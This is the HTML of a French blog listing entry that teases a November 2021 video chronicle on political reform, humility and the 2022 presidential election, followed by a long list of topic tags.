	<article id="post-2841" class="post-2841 post type-post status-publish format-standard has-post-thumbnail hentry category-regard-sur-la-politique tag-110-propositions-pour-la-france tag-action-publique tag-administration-prefectorale tag-agenda-gouvernemental tag-ambition-reformatrice tag-angela-merkel tag-assise-programmatique tag-autorite-politique tag-barack-obama tag-bill-clinton tag-brooklings-institution tag-cameron tag-campagne-electorale tag-campagne-presidentielle tag-cap-politique tag-catalogue-de-mesures tag-cbi tag-centralisation tag-centralisme tag-changer-les-mentalites tag-chirac tag-chirac-1986 tag-choc-des-perimetres-de-competences tag-chris-patten tag-clinton tag-confederation-of-british-industry tag-confiance tag-confiance-en-linstitution-gouvernementale tag-conquete-du-pouvoir tag-crise tag-crise-de-confiance tag-crise-de-defiance tag-crise-des-subprimes tag-crise-du-covid tag-crise-financiere tag-crise-sanitaire tag-crises tag-david-cameron tag-debat-didees tag-decalage-entre-la-promesse-et-les-resultats tag-decalage-promesse-resultat tag-degagisme tag-depenses-publiques tag-desenchantement-democratique tag-desillusion-politique tag-desillusions-politiques tag-destrisme tag-dette-publique tag-dialectique-democratique tag-efficience-etatique tag-efficience-publique tag-elan-reformateur tag-election-presidentielle tag-election-presidentielle-2022 tag-elections-presidentielles tag-elections-presidentielles-2022 tag-elever-le-niveau-du-debat tag-emmanuel-macron tag-engagements tag-entreprise-reformatrice tag-etat-agile tag-etat-destabilise tag-etat-omnipotent tag-etat-providence tag-exercice-de-letat tag-exercice-des-responsabilites tag-faiblesse-des-partis tag-federalisme tag-francois-mitterrand tag-franklin-roosevelt tag-gagner-en-hauteur tag-gouvernance tag-gouvernance-de-lurgence-permanente tag-homme-providentiel tag-honnetete-intellectuelle tag-humilite tag-humilite-politique tag-hyper-evenement tag-ifri tag-impasse-electorale tag-impasse-politique tag-incertain tag-incertitude tag-infirmite-politique tag-infirmite-reformatrice tag-inflexion-decisive tag-interdependance-des-etats tag-interventionnisme tag-jacquemet tag-jacques-chirac tag-jean-marie-le-pen tag-keynesianisme tag-lalteration-politique tag-lalteration-politique-francaise tag-lart-de-diriger tag-letat tag-linflation-des-promesses tag-la-confiance tag-la-democratie-epuisee tag-la-force-de-nos-institutions tag-la-france-liberale tag-la-parole-politique-change tag-la-republique-en-marche tag-le-clan-le-pen tag-le-combat-de-la-credibilite tag-le-pen tag-le-subterfuge-des-postures tag-legitimite-democratique tag-legitimite-des-urnes tag-legitimite-politique tag-legitimite-populaire tag-les-francais-et tag-liberalisation tag-liberalisme tag-lr tag-lucidite tag-lucidite-politique tag-macron tag-manifeste-1979 tag-margaret-thatcher tag-marine-le-pen tag-maturite-politique tag-mega-evenement tag-merkel tag-mitterrand tag-mode-de-scrutin tag-modele-administratif-francais tag-mouvements-dopinion tag-mythe-de-la-toute-puissance tag-nationalisations tag-new-deal tag-nicolas-sarkozy tag-nouvelle-pratique-politique tag-obama tag-oeuvre-reformatrice tag-ouragan-katrina tag-parti-conservateur tag-parti-conservateur-britannique tag-parti-democrate tag-parti-republicain tag-parti-travailliste tag-partis tag-partis-politiques tag-patten tag-personnalite-francaise tag-plate-forme-politique tag-poids-de-letat-dans-leconomie tag-polarisation tag-politique tag-politique-elective tag-politique-politicienne tag-populisme tag-pouvoir-politique tag-pragmatisme tag-pragmatisme-politique tag-pratique-politique tag-premiere-cohabitation tag-presidentielle tag-presidentielle-2022 tag-presidentielles tag-presidentielles-2022 tag-primaire tag-primaires tag-primaires-a-tous-les-echelons tag-principe-de-realite tag-priorites-daction-publique tag-processus-democratique tag-processus-electoral tag-producteurs-programmatiques tag-produire-du-concret tag-programme tag-programme-commun tag-programme-politique tag-programme-presidentiel tag-promesses tag-ps tag-puissance-des-partis tag-radicalite-programmatique tag-radicalite-reformatrices tag-rationalisme-electif tag-realisme tag-realisme-politique tag-reforme tag-reformer tag-reformer-en-profondeur tag-reformes tag-reformes-durables tag-regard-sur-la-politique tag-regimes-dexception tag-rigueur-du-chercheur tag-romantisme-francais tag-roosevelt tag-rpr tag-rupture-reformatrice tag-sarkozy tag-sens-de-letat tag-stephane-jacquemet tag-suicide-electoral tag-suicide-politique tag-thatcher tag-thatcherisme tag-think-tank tag-think-tanls tag-tout-de-joue-au-premier-tour tag-tout-se-joue-au-1er-tour tag-tyrannie-de-limmediatete tag-udf tag-ump">
						<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://www.stephane-jacquemet.com/politique-la-reforme-prendra-la-voie-de-lhumilite/" title="Permalink to Politique : la réforme prendra la voie de l’humilité" rel="bookmark">Politique : la réforme prendra la voie de l’humilité</a>
			</h2>
						<div class="entry-meta">
				&nbsp;  <span class="onDate"> <a href="http://www.stephane-jacquemet.com/politique-la-reforme-prendra-la-voie-de-lhumilite/" rel="bookmark">15 novembre 2021</a> </span> <span class="bl_categ"> <a href="http://www.stephane-jacquemet.com/category/regard-sur-la-politique/" rel="tag">Regard sur la politique</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
						
												<div class="entry-summary">
						<a href="http://www.stephane-jacquemet.com/politique-la-reforme-prendra-la-voie-de-lhumilite/" title="Politique : la réforme prendra la voie de l’humilité" alt="Politique : la réforme prendra la voie de l’humilité"><img width="250" height="137" src="http://www.stephane-jacquemet.com/wp-content/uploads/2021/10/photo_NEU0013_01_0450p_0247p-250x137.jpg" class="alignleft post_thumbnail wp-post-image" alt="photo_NEU0013_01_0450p_0247p" srcset="http://www.stephane-jacquemet.com/wp-content/uploads/2021/10/photo_NEU0013_01_0450p_0247p-250x137.jpg 250w, http://www.stephane-jacquemet.com/wp-content/uploads/2021/10/photo_NEU0013_01_0450p_0247p-150x82.jpg 150w, http://www.stephane-jacquemet.com/wp-content/uploads/2021/10/photo_NEU0013_01_0450p_0247p.jpg 450w" sizes="(max-width: 250px) 100vw, 250px" /></a>						<div class="addtoany_share_save_container addtoany_content_top"><div class="addtoany_header">Partager cet article</div><div class="a2a_kit addtoany_list a2a_target" id="wpa2a_1"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpolitique-la-reforme-prendra-la-voie-de-lhumilite%2F&amp;linkname=Politique%20%3A%20la%20r%C3%A9forme%20prendra%20la%20voie%20de%20l%E2%80%99humilit%C3%A9" title="Facebook" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/facebook.png" width="16" height="16" alt="Facebook"/></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpolitique-la-reforme-prendra-la-voie-de-lhumilite%2F&amp;linkname=Politique%20%3A%20la%20r%C3%A9forme%20prendra%20la%20voie%20de%20l%E2%80%99humilit%C3%A9" title="Twitter" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/twitter.png" width="16" height="16" alt="Twitter"/></a><a class="a2a_button_linkedin" href="http://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpolitique-la-reforme-prendra-la-voie-de-lhumilite%2F&amp;linkname=Politique%20%3A%20la%20r%C3%A9forme%20prendra%20la%20voie%20de%20l%E2%80%99humilit%C3%A9" title="LinkedIn" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/linkedin.png" width="16" height="16" alt="LinkedIn"/></a><a class="a2a_button_viadeo" href="http://www.addtoany.com/add_to/viadeo?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpolitique-la-reforme-prendra-la-voie-de-lhumilite%2F&amp;linkname=Politique%20%3A%20la%20r%C3%A9forme%20prendra%20la%20voie%20de%20l%E2%80%99humilit%C3%A9" title="Viadeo" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/viadeo.png" width="16" height="16" alt="Viadeo"/></a><a class="a2a_button_email" href="http://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpolitique-la-reforme-prendra-la-voie-de-lhumilite%2F&amp;linkname=Politique%20%3A%20la%20r%C3%A9forme%20prendra%20la%20voie%20de%20l%E2%80%99humilit%C3%A9" title="Email" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/email.png" width="16" height="16" alt="Email"/></a>
<script type="text/javascript"><!--
if(wpa2a)wpa2a.script_load();
//--></script>
</div></div><p>Vidéo. Durée : 24 minutes. La lucidité à laquelle nous obligent les incertitudes de l’époque prépare peut-être le terrain à une nouvelle pratique politique, dont on peut raisonnablement attendre des résultats… &nbsp; Télécharger le texte de la chronique. &nbsp; Chapitres et thèmes abordés &nbsp; 1 – Le pouvoir retrouvé de … <a class="continue-reading-link" href="http://www.stephane-jacquemet.com/politique-la-reforme-prendra-la-voie-de-lhumilite/">En savoir plus</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Taggé</span> &nbsp;&nbsp;<a href="http://www.stephane-jacquemet.com/tag/110-propositions-pour-la-france/" rel="tag">110 propositions pour la France</a>, <a href="http://www.stephane-jacquemet.com/tag/action-publique/" rel="tag">Action publique</a>, <a href="http://www.stephane-jacquemet.com/tag/administration-prefectorale/" rel="tag">Administration préfectorale</a>, <a href="http://www.stephane-jacquemet.com/tag/agenda-gouvernemental/" rel="tag">Agenda gouvernemental</a>, <a href="http://www.stephane-jacquemet.com/tag/ambition-reformatrice/" rel="tag">Ambition réformatrice</a>, <a href="http://www.stephane-jacquemet.com/tag/angela-merkel/" rel="tag">Angela Merkel</a>, <a href="http://www.stephane-jacquemet.com/tag/assise-programmatique/" rel="tag">Assise programmatique</a>, <a href="http://www.stephane-jacquemet.com/tag/autorite-politique/" rel="tag">Autorité politique</a>, <a href="http://www.stephane-jacquemet.com/tag/barack-obama/" rel="tag">Barack Obama</a>, <a href="http://www.stephane-jacquemet.com/tag/bill-clinton/" rel="tag">Bill Clinton</a>, <a href="http://www.stephane-jacquemet.com/tag/brooklings-institution/" rel="tag">Brooklings Institution</a>, <a href="http://www.stephane-jacquemet.com/tag/cameron/" rel="tag">Cameron</a>, <a href="http://www.stephane-jacquemet.com/tag/campagne-electorale/" rel="tag">Campagne électorale</a>, <a href="http://www.stephane-jacquemet.com/tag/campagne-presidentielle/" rel="tag">Campagne présidentielle</a>, <a href="http://www.stephane-jacquemet.com/tag/cap-politique/" rel="tag">Cap politique</a>, <a href="http://www.stephane-jacquemet.com/tag/catalogue-de-mesures/" rel="tag">Catalogue de mesures</a>, <a href="http://www.stephane-jacquemet.com/tag/cbi/" rel="tag">CBI</a>, <a href="http://www.stephane-jacquemet.com/tag/centralisation/" rel="tag">Centralisation</a>, <a href="http://www.stephane-jacquemet.com/tag/centralisme/" rel="tag">Centralisme</a>, <a href="http://www.stephane-jacquemet.com/tag/changer-les-mentalites/" rel="tag">Changer les mentalités</a>, <a href="http://www.stephane-jacquemet.com/tag/chirac/" rel="tag">Chirac</a>, <a href="http://www.stephane-jacquemet.com/tag/chirac-1986/" rel="tag">Chirac 1986</a>, <a href="http://www.stephane-jacquemet.com/tag/choc-des-perimetres-de-competences/" rel="tag">Choc des périmètres de compétences</a>, <a href="http://www.stephane-jacquemet.com/tag/chris-patten/" rel="tag">Chris Patten</a>, <a href="http://www.stephane-jacquemet.com/tag/clinton/" rel="tag">Clinton</a>, <a href="http://www.stephane-jacquemet.com/tag/confederation-of-british-industry/" rel="tag">Confederation of British Industry</a>, <a href="http://www.stephane-jacquemet.com/tag/confiance/" rel="tag">Confiance</a>, <a href="http://www.stephane-jacquemet.com/tag/confiance-en-linstitution-gouvernementale/" rel="tag">Confiance en l’institution gouvernementale</a>, <a href="http://www.stephane-jacquemet.com/tag/conquete-du-pouvoir/" rel="tag">Conquête du pouvoir</a>, <a href="http://www.stephane-jacquemet.com/tag/crise/" rel="tag">Crise</a>, <a href="http://www.stephane-jacquemet.com/tag/crise-de-confiance/" rel="tag">Crise de confiance</a>, <a href="http://www.stephane-jacquemet.com/tag/crise-de-defiance/" rel="tag">Crise de défiance</a>, <a href="http://www.stephane-jacquemet.com/tag/crise-des-subprimes/" rel="tag">Crise des subprimes</a>, <a href="http://www.stephane-jacquemet.com/tag/crise-du-covid/" rel="tag">Crise du Covid</a>, <a href="http://www.stephane-jacquemet.com/tag/crise-financiere/" rel="tag">Crise financière</a>, <a href="http://www.stephane-jacquemet.com/tag/crise-sanitaire/" rel="tag">Crise sanitaire</a>, <a href="http://www.stephane-jacquemet.com/tag/crises/" rel="tag">Crises</a>, <a href="http://www.stephane-jacquemet.com/tag/david-cameron/" rel="tag">David Cameron</a>, <a href="http://www.stephane-jacquemet.com/tag/debat-didees/" rel="tag">Débat d'idées</a>, <a href="http://www.stephane-jacquemet.com/tag/decalage-entre-la-promesse-et-les-resultats/" rel="tag">Décalage entre la promesse et les résultats</a>, <a href="http://www.stephane-jacquemet.com/tag/decalage-promesse-resultat/" rel="tag">Décalage promesse résultat</a>, <a href="http://www.stephane-jacquemet.com/tag/degagisme/" rel="tag">Dégagisme</a>, <a href="http://www.stephane-jacquemet.com/tag/depenses-publiques/" rel="tag">Dépenses publiques</a>, <a href="http://www.stephane-jacquemet.com/tag/desenchantement-democratique/" rel="tag">Désenchantement démocratique</a>, <a href="http://www.stephane-jacquemet.com/tag/desillusion-politique/" rel="tag">Désillusion politique</a>, <a href="http://www.stephane-jacquemet.com/tag/desillusions-politiques/" rel="tag">Désillusions politiques</a>, <a href="http://www.stephane-jacquemet.com/tag/destrisme/" rel="tag">Destrisme</a>, <a href="http://www.stephane-jacquemet.com/tag/dette-publique/" rel="tag">dette publique</a>, <a href="http://www.stephane-jacquemet.com/tag/dialectique-democratique/" rel="tag">Dialectique démocratique</a>, <a href="http://www.stephane-jacquemet.com/tag/efficience-etatique/" rel="tag">Efficience étatique</a>, <a href="http://www.stephane-jacquemet.com/tag/efficience-publique/" rel="tag">Efficience publique</a>, <a href="http://www.stephane-jacquemet.com/tag/elan-reformateur/" rel="tag">Elan réformateur</a>, <a href="http://www.stephane-jacquemet.com/tag/election-presidentielle/" rel="tag">élection présidentielle</a>, <a href="http://www.stephane-jacquemet.com/tag/election-presidentielle-2022/" rel="tag">Election présidentielle 2022</a>, <a href="http://www.stephane-jacquemet.com/tag/elections-presidentielles/" rel="tag">élections présidentielles</a>, <a href="http://www.stephane-jacquemet.com/tag/elections-presidentielles-2022/" rel="tag">Elections présidentielles 2022</a>, <a href="http://www.stephane-jacquemet.com/tag/elever-le-niveau-du-debat/" rel="tag">Elever le niveau du débat</a>, <a href="http://www.stephane-jacquemet.com/tag/emmanuel-macron/" rel="tag">Emmanuel Macron</a>, <a href="http://www.stephane-jacquemet.com/tag/engagements/" rel="tag">Engagements</a>, <a href="http://www.stephane-jacquemet.com/tag/entreprise-reformatrice/" rel="tag">Entreprise réformatrice</a>, <a href="http://www.stephane-jacquemet.com/tag/etat-agile/" rel="tag">Etat agile</a>, <a href="http://www.stephane-jacquemet.com/tag/etat-destabilise/" rel="tag">Etat déstabilisé</a>, <a href="http://www.stephane-jacquemet.com/tag/etat-omnipotent/" rel="tag">Etat omnipotent</a>, <a href="http://www.stephane-jacquemet.com/tag/etat-providence/" rel="tag">Etat providence</a>, <a href="http://www.stephane-jacquemet.com/tag/exercice-de-letat/" rel="tag">Exercice de l’Etat</a>, <a href="http://www.stephane-jacquemet.com/tag/exercice-des-responsabilites/" rel="tag">Exercice des responsabilités</a>, <a href="http://www.stephane-jacquemet.com/tag/faiblesse-des-partis/" rel="tag">Faiblesse des partis</a>, <a href="http://www.stephane-jacquemet.com/tag/federalisme/" rel="tag">Fédéralisme</a>, <a href="http://www.stephane-jacquemet.com/tag/francois-mitterrand/" rel="tag">François Mitterrand</a>, <a href="http://www.stephane-jacquemet.com/tag/franklin-roosevelt/" rel="tag">Franklin Roosevelt</a>, <a href="http://www.stephane-jacquemet.com/tag/gagner-en-hauteur/" rel="tag">Gagner en hauteur</a>, <a href="http://www.stephane-jacquemet.com/tag/gouvernance/" rel="tag">Gouvernance</a>, <a href="http://www.stephane-jacquemet.com/tag/gouvernance-de-lurgence-permanente/" rel="tag">Gouvernance de l’urgence permanente</a>, <a href="http://www.stephane-jacquemet.com/tag/homme-providentiel/" rel="tag">Homme providentiel</a>, <a href="http://www.stephane-jacquemet.com/tag/honnetete-intellectuelle/" rel="tag">Honnêteté intellectuelle</a>, <a href="http://www.stephane-jacquemet.com/tag/humilite/" rel="tag">Humilité</a>, <a href="http://www.stephane-jacquemet.com/tag/humilite-politique/" rel="tag">Humilité politique</a>, <a href="http://www.stephane-jacquemet.com/tag/hyper-evenement/" rel="tag">Hyper-évènement</a>, <a href="http://www.stephane-jacquemet.com/tag/ifri/" rel="tag">IFRI</a>, <a href="http://www.stephane-jacquemet.com/tag/impasse-electorale/" rel="tag">Impasse électorale</a>, <a href="http://www.stephane-jacquemet.com/tag/impasse-politique/" rel="tag">Impasse politique</a>, <a href="http://www.stephane-jacquemet.com/tag/incertain/" rel="tag">Incertain</a>, <a href="http://www.stephane-jacquemet.com/tag/incertitude/" rel="tag">Incertitude</a>, <a href="http://www.stephane-jacquemet.com/tag/infirmite-politique/" rel="tag">Infirmité politique</a>, <a href="http://www.stephane-jacquemet.com/tag/infirmite-reformatrice/" rel="tag">Infirmité réformatrice</a>, <a href="http://www.stephane-jacquemet.com/tag/inflexion-decisive/" rel="tag">Inflexion décisive</a>, <a href="http://www.stephane-jacquemet.com/tag/interdependance-des-etats/" rel="tag">Interdépendance des Etats</a>, <a href="http://www.stephane-jacquemet.com/tag/interventionnisme/" rel="tag">Interventionnisme</a>, <a href="http://www.stephane-jacquemet.com/tag/jacquemet/" rel="tag">jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/jacques-chirac/" rel="tag">Jacques Chirac</a>, <a href="http://www.stephane-jacquemet.com/tag/jean-marie-le-pen/" rel="tag">Jean-Marie Le Pen</a>, <a href="http://www.stephane-jacquemet.com/tag/keynesianisme/" rel="tag">keynésianisme</a>, <a href="http://www.stephane-jacquemet.com/tag/lalteration-politique/" rel="tag">L’altération politique</a>, <a href="http://www.stephane-jacquemet.com/tag/lalteration-politique-francaise/" rel="tag">L’altération politique française</a>, <a href="http://www.stephane-jacquemet.com/tag/lart-de-diriger/" rel="tag">L’art de diriger</a>, <a href="http://www.stephane-jacquemet.com/tag/letat/" rel="tag">L’Etat</a>, <a href="http://www.stephane-jacquemet.com/tag/linflation-des-promesses/" rel="tag">L’inflation des promesses</a>, <a href="http://www.stephane-jacquemet.com/tag/la-confiance/" rel="tag">La confiance</a>, <a href="http://www.stephane-jacquemet.com/tag/la-democratie-epuisee/" rel="tag">La démocratie épuisée</a>, <a href="http://www.stephane-jacquemet.com/tag/la-force-de-nos-institutions/" rel="tag">La force de nos institutions</a>, <a href="http://www.stephane-jacquemet.com/tag/la-france-liberale/" rel="tag">La France libérale</a>, <a href="http://www.stephane-jacquemet.com/tag/la-parole-politique-change/" rel="tag">La parole politique change</a>, <a href="http://www.stephane-jacquemet.com/tag/la-republique-en-marche/" rel="tag">La République en Marche</a>, <a href="http://www.stephane-jacquemet.com/tag/le-clan-le-pen/" rel="tag">Le clan Le Pen</a>, <a href="http://www.stephane-jacquemet.com/tag/le-combat-de-la-credibilite/" rel="tag">Le combat de la crédibilité</a>, <a href="http://www.stephane-jacquemet.com/tag/le-pen/" rel="tag">Le Pen</a>, <a href="http://www.stephane-jacquemet.com/tag/le-subterfuge-des-postures/" rel="tag">Le subterfuge des postures</a>, <a href="http://www.stephane-jacquemet.com/tag/legitimite-democratique/" rel="tag">Légitimité démocratique</a>, <a href="http://www.stephane-jacquemet.com/tag/legitimite-des-urnes/" rel="tag">Légitimité des urnes</a>, <a href="http://www.stephane-jacquemet.com/tag/legitimite-politique/" rel="tag">Légitimité politique</a>, <a href="http://www.stephane-jacquemet.com/tag/legitimite-populaire/" rel="tag">Légitimité populaire</a>, <a href="http://www.stephane-jacquemet.com/tag/les-francais-et/" rel="tag">Les Français et</a>, <a href="http://www.stephane-jacquemet.com/tag/liberalisation/" rel="tag">libéralisation</a>, <a href="http://www.stephane-jacquemet.com/tag/liberalisme/" rel="tag">libéralisme</a>, <a href="http://www.stephane-jacquemet.com/tag/lr/" rel="tag">LR</a>, <a href="http://www.stephane-jacquemet.com/tag/lucidite/" rel="tag">Lucidité</a>, <a href="http://www.stephane-jacquemet.com/tag/lucidite-politique/" rel="tag">Lucidité politique</a>, <a href="http://www.stephane-jacquemet.com/tag/macron/" rel="tag">Macron</a>, <a href="http://www.stephane-jacquemet.com/tag/manifeste-1979/" rel="tag">Manifeste 1979</a>, <a href="http://www.stephane-jacquemet.com/tag/margaret-thatcher/" rel="tag">Margaret Thatcher</a>, <a href="http://www.stephane-jacquemet.com/tag/marine-le-pen/" rel="tag">Marine Le Pen</a>, <a href="http://www.stephane-jacquemet.com/tag/maturite-politique/" rel="tag">Maturité politique</a>, <a href="http://www.stephane-jacquemet.com/tag/mega-evenement/" rel="tag">Méga-événement</a>, <a href="http://www.stephane-jacquemet.com/tag/merkel/" rel="tag">Merkel</a>, <a href="http://www.stephane-jacquemet.com/tag/mitterrand/" rel="tag">Mitterrand</a>, <a href="http://www.stephane-jacquemet.com/tag/mode-de-scrutin/" rel="tag">Mode de scrutin</a>, <a href="http://www.stephane-jacquemet.com/tag/modele-administratif-francais/" rel="tag">Modèle administratif français</a>, <a href="http://www.stephane-jacquemet.com/tag/mouvements-dopinion/" rel="tag">Mouvements d’opinion</a>, <a href="http://www.stephane-jacquemet.com/tag/mythe-de-la-toute-puissance/" rel="tag">Mythe de la toute-puissance</a>, <a href="http://www.stephane-jacquemet.com/tag/nationalisations/" rel="tag">Nationalisations</a>, <a href="http://www.stephane-jacquemet.com/tag/new-deal/" rel="tag">New Deal</a>, <a href="http://www.stephane-jacquemet.com/tag/nicolas-sarkozy/" rel="tag">Nicolas Sarkozy</a>, <a href="http://www.stephane-jacquemet.com/tag/nouvelle-pratique-politique/" rel="tag">Nouvelle pratique politique</a>, <a href="http://www.stephane-jacquemet.com/tag/obama/" rel="tag">Obama</a>, <a href="http://www.stephane-jacquemet.com/tag/oeuvre-reformatrice/" rel="tag">Œuvre réformatrice</a>, <a href="http://www.stephane-jacquemet.com/tag/ouragan-katrina/" rel="tag">Ouragan Katrina</a>, <a href="http://www.stephane-jacquemet.com/tag/parti-conservateur/" rel="tag">Parti conservateur</a>, <a href="http://www.stephane-jacquemet.com/tag/parti-conservateur-britannique/" rel="tag">Parti conservateur britannique</a>, <a href="http://www.stephane-jacquemet.com/tag/parti-democrate/" rel="tag">Parti démocrate</a>, <a href="http://www.stephane-jacquemet.com/tag/parti-republicain/" rel="tag">Parti républicain</a>, <a href="http://www.stephane-jacquemet.com/tag/parti-travailliste/" rel="tag">Parti travailliste</a>, <a href="http://www.stephane-jacquemet.com/tag/partis/" rel="tag">Partis</a>, <a href="http://www.stephane-jacquemet.com/tag/partis-politiques/" rel="tag">Partis politiques</a>, <a href="http://www.stephane-jacquemet.com/tag/patten/" rel="tag">Patten</a>, <a href="http://www.stephane-jacquemet.com/tag/personnalite-francaise/" rel="tag">Personnalité française</a>, <a href="http://www.stephane-jacquemet.com/tag/plate-forme-politique/" rel="tag">Plate-forme politique</a>, <a href="http://www.stephane-jacquemet.com/tag/poids-de-letat-dans-leconomie/" rel="tag">Poids de l’Etat dans l’économie</a>, <a href="http://www.stephane-jacquemet.com/tag/polarisation/" rel="tag">Polarisation</a>, <a href="http://www.stephane-jacquemet.com/tag/politique/" rel="tag">Politique</a>, <a href="http://www.stephane-jacquemet.com/tag/politique-elective/" rel="tag">Politique élective</a>, <a href="http://www.stephane-jacquemet.com/tag/politique-politicienne/" rel="tag">Politique politicienne</a>, <a href="http://www.stephane-jacquemet.com/tag/populisme/" rel="tag">Populisme</a>, <a href="http://www.stephane-jacquemet.com/tag/pouvoir-politique/" rel="tag">Pouvoir politique</a>, <a href="http://www.stephane-jacquemet.com/tag/pragmatisme/" rel="tag">Pragmatisme</a>, <a href="http://www.stephane-jacquemet.com/tag/pragmatisme-politique/" rel="tag">Pragmatisme politique</a>, <a href="http://www.stephane-jacquemet.com/tag/pratique-politique/" rel="tag">Pratique politique</a>, <a href="http://www.stephane-jacquemet.com/tag/premiere-cohabitation/" rel="tag">Première cohabitation</a>, <a href="http://www.stephane-jacquemet.com/tag/presidentielle/" rel="tag">Présidentielle</a>, <a href="http://www.stephane-jacquemet.com/tag/presidentielle-2022/" rel="tag">Présidentielle 2022</a>, <a href="http://www.stephane-jacquemet.com/tag/presidentielles/" rel="tag">Présidentielles</a>, <a href="http://www.stephane-jacquemet.com/tag/presidentielles-2022/" rel="tag">Présidentielles 2022</a>, <a href="http://www.stephane-jacquemet.com/tag/primaire/" rel="tag">Primaire</a>, <a href="http://www.stephane-jacquemet.com/tag/primaires/" rel="tag">Primaires</a>, <a href="http://www.stephane-jacquemet.com/tag/primaires-a-tous-les-echelons/" rel="tag">Primaires à tous les échelons</a>, <a href="http://www.stephane-jacquemet.com/tag/principe-de-realite/" rel="tag">Principe de réalité</a>, <a href="http://www.stephane-jacquemet.com/tag/priorites-daction-publique/" rel="tag">Priorités d’action publique</a>, <a href="http://www.stephane-jacquemet.com/tag/processus-democratique/" rel="tag">Processus démocratique</a>, <a href="http://www.stephane-jacquemet.com/tag/processus-electoral/" rel="tag">Processus électoral</a>, <a href="http://www.stephane-jacquemet.com/tag/producteurs-programmatiques/" rel="tag">Producteurs programmatiques</a>, <a href="http://www.stephane-jacquemet.com/tag/produire-du-concret/" rel="tag">Produire du concret</a>, <a href="http://www.stephane-jacquemet.com/tag/programme/" rel="tag">Programme</a>, <a href="http://www.stephane-jacquemet.com/tag/programme-commun/" rel="tag">Programme commun</a>, <a href="http://www.stephane-jacquemet.com/tag/programme-politique/" rel="tag">Programme politique</a>, <a href="http://www.stephane-jacquemet.com/tag/programme-presidentiel/" rel="tag">Programme présidentiel</a>, <a href="http://www.stephane-jacquemet.com/tag/promesses/" rel="tag">Promesses</a>, <a href="http://www.stephane-jacquemet.com/tag/ps/" rel="tag">PS</a>, <a href="http://www.stephane-jacquemet.com/tag/puissance-des-partis/" rel="tag">Puissance des partis</a>, <a href="http://www.stephane-jacquemet.com/tag/radicalite-programmatique/" rel="tag">Radicalité programmatique</a>, <a href="http://www.stephane-jacquemet.com/tag/radicalite-reformatrices/" rel="tag">Radicalité réformatrices</a>, <a href="http://www.stephane-jacquemet.com/tag/rationalisme-electif/" rel="tag">Rationalisme électif</a>, <a href="http://www.stephane-jacquemet.com/tag/realisme/" rel="tag">Réalisme</a>, <a href="http://www.stephane-jacquemet.com/tag/realisme-politique/" rel="tag">Réalisme politique</a>, <a href="http://www.stephane-jacquemet.com/tag/reforme/" rel="tag">Réforme</a>, <a href="http://www.stephane-jacquemet.com/tag/reformer/" rel="tag">Réformer</a>, <a href="http://www.stephane-jacquemet.com/tag/reformer-en-profondeur/" rel="tag">Réformer en profondeur</a>, <a href="http://www.stephane-jacquemet.com/tag/reformes/" rel="tag">Réformes</a>, <a href="http://www.stephane-jacquemet.com/tag/reformes-durables/" rel="tag">Réformes durables</a>, <a href="http://www.stephane-jacquemet.com/tag/regard-sur-la-politique/" rel="tag">Regard sur la politique</a>, <a href="http://www.stephane-jacquemet.com/tag/regimes-dexception/" rel="tag">Régimes d’exception</a>, <a href="http://www.stephane-jacquemet.com/tag/rigueur-du-chercheur/" rel="tag">Rigueur du chercheur</a>, <a href="http://www.stephane-jacquemet.com/tag/romantisme-francais/" rel="tag">Romantisme français</a>, <a href="http://www.stephane-jacquemet.com/tag/roosevelt/" rel="tag">Roosevelt</a>, <a href="http://www.stephane-jacquemet.com/tag/rpr/" rel="tag">RPR</a>, <a href="http://www.stephane-jacquemet.com/tag/rupture-reformatrice/" rel="tag">Rupture réformatrice</a>, <a href="http://www.stephane-jacquemet.com/tag/sarkozy/" rel="tag">Sarkozy</a>, <a href="http://www.stephane-jacquemet.com/tag/sens-de-letat/" rel="tag">Sens de l’Etat</a>, <a href="http://www.stephane-jacquemet.com/tag/stephane-jacquemet/" rel="tag">Stéphane Jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/suicide-electoral/" rel="tag">Suicide électoral</a>, <a href="http://www.stephane-jacquemet.com/tag/suicide-politique/" rel="tag">Suicide politique</a>, <a href="http://www.stephane-jacquemet.com/tag/thatcher/" rel="tag">Thatcher</a>, <a href="http://www.stephane-jacquemet.com/tag/thatcherisme/" rel="tag">Thatchérisme</a>, <a href="http://www.stephane-jacquemet.com/tag/think-tank/" rel="tag">Think Tank</a>, <a href="http://www.stephane-jacquemet.com/tag/think-tanls/" rel="tag">Think Tanls</a>, <a href="http://www.stephane-jacquemet.com/tag/tout-de-joue-au-premier-tour/" rel="tag">Tout de joue au premier tour</a>, <a href="http://www.stephane-jacquemet.com/tag/tout-se-joue-au-1er-tour/" rel="tag">Tout se joue au 1er tour</a>, <a href="http://www.stephane-jacquemet.com/tag/tyrannie-de-limmediatete/" rel="tag">Tyrannie de l’immédiateté</a>, <a href="http://www.stephane-jacquemet.com/tag/udf/" rel="tag">UDF</a>, <a href="http://www.stephane-jacquemet.com/tag/ump/" rel="tag">UMP</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-2841 -->
	
	

					
